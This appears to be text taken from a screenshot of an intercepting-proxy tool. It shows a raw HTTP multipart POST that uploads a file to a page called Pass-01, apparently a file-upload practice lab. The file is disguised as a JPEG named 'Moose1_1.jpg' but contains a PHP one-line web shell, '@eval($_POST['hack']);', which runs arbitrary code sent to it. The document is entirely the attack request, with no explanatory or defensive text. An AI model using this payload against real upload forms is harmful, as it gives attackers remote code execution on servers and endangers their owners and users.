 请求
美化 Raw Hex \n
1 POST /Pass-01/index.php?action=show_code HTTP/1.1
2 Host: 124.70.99.199:10087
3 Content-Length: 325
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://124.70.99.199:10087
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryGZilS8N52RAeeGhV
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.0.0 Safari/537.36 Edg/122.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
10 Referer: http://124.70.99.199:10087/Pass-01/index.php?action=show_code
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Connection: close
14
15 ------WebKitFormBoundaryGZilS8N52RAeeGhV
16 Content-Disposition: form-data; name="upload_file"; filename="Moose1_1.jpg"
17 Content-Type: image/jpeg
18
19 <?php
20 @eval($_POST['hack']);
21 ?>
22 ------WebKitFormBoundaryGZilS8N52RAeeGhV
23 Content-Disposition: form-data; name="submit"
24
25 □□□
26 ------WebKitFormBoundaryGZilS8N52RAeeGhV--
27